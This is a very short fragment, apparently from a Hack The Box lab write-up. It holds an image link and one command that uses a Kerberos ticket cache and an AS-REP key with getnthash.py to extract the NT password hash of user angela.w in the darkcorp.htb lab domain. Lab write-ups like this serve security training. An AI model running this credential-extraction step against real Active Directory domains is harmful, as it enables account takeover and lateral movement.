 KRB5CCNAME=angela.w.ccache getnthash.py -key <AS-REP-key> darkcorp.htb/angela.w